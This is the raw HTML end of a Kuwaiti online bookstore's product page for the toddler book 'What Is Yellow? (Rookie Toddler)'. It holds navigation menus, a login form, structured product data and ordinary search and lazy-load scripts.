			<li id="menu-item-51346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51346 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-7-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 7 سنوات وما فوق</a></li>
			<li id="menu-item-51347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51347 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-12-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 12 سنوات وما فوق</a></li>
		</ul>
</li>
		<li id="menu-item-51348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51348 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/" class="woodmart-nav-link">كتب تعلمية وتربوية للطفل</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51349 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تدريبات-وتمارينات/" class="woodmart-nav-link">كتب تدريبات وتمارينات</a></li>
			<li id="menu-item-51350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51350 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تربوية/" class="woodmart-nav-link">كتب تربوية</a></li>
			<li id="menu-item-51351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51351 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تعلمية/" class="woodmart-nav-link">كتب تعلمية</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51355 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-51356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51356 item-level-1" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link">Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51357 item-level-2" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
		<li id="menu-item-51358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51358 item-level-2" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
		<li id="menu-item-51359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51359 item-level-2" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
		<li id="menu-item-51360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51360 item-level-2" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
		<li id="menu-item-51361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51361 item-level-2" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
		<li id="menu-item-51362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51362 item-level-2" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
		<li id="menu-item-51363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51363 item-level-2" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
		<li id="menu-item-51364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51364 item-level-2" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
		<li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51365 item-level-2" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
	</ul>
</li>
	<li id="menu-item-51366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51366 item-level-1" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link">Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51367 item-level-2" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
		<li id="menu-item-51368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51368 item-level-2" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
		<li id="menu-item-51369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51369 item-level-2" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
		<li id="menu-item-51370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51370 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51371 item-level-2" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
		<li id="menu-item-51372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51372 item-level-2" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
		<li id="menu-item-51373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51373 item-level-2" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
		<li id="menu-item-51374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51374 item-level-2" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
		<li id="menu-item-51375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51375 item-level-2" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
		<li id="menu-item-51376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51376 item-level-2" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
		<li id="menu-item-51377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51377 item-level-2" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
	</ul>
</li>
	<li id="menu-item-51378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51378 item-level-1" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link">Educational</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51380 item-level-2" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
		<li id="menu-item-51382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51382 item-level-2" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
		<li id="menu-item-51384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51384 item-level-2" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
		<li id="menu-item-51385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51385 item-level-2" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
		<li id="menu-item-51386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51386 item-level-2" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
		<li id="menu-item-51387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51387 item-level-2" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
		<li id="menu-item-51388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51388 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51390 item-level-2" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
		<li id="menu-item-51392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51392 item-level-2" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
	</ul>
</li>
	<li id="menu-item-51393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51393 item-level-1" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link">Kids Books</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51394 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction Kids</a></li>
		<li id="menu-item-51395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51395 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51396 item-level-2" ><a href="https://k2u.cc0.mytemp.website/nativeP/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51397 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51398 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51399 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51400 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc168f067b" /><input type="hidden" name="_wp_http_referer" value="/shop/what-is-yellow-rookie-toddler/" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
		
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0645\u062a\u062c\u0631","@id":"https://online.thatalsalasil.com.kw/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"English Books","@id":"https://online.thatalsalasil.com.kw/product-category/english-books/"}},{"@type":"ListItem","position":4,"item":{"name":"Age Group","@id":"https://online.thatalsalasil.com.kw/product-category/english-books/age-group/"}},{"@type":"ListItem","position":5,"item":{"name":"Age From 1 to 3","@id":"https://online.thatalsalasil.com.kw/product-category/english-books/age-group/ages-1-to-3/"}},{"@type":"ListItem","position":6,"item":{"name":"What Is Yellow? (Rookie Toddler)","@id":"https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/#product","name":"What Is Yellow? (Rookie Toddler)","url":"https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/","description":"Beautiful photos of adorable animals help toddlers to learn \"what is yellow.\"","image":"https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/9780531226230.jpg","sku":20889,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.250","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/","seller":{"@type":"Organization","name":"That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","url":"https://online.thatalsalasil.com.kw"}}],"isbn":"9780531226230","brand":{"@type":"Brand","name":"Scholastic"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"AXELVNNBUK","search_api_key":"ad4af9978ac209b5bb81bf9bf21d0799","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
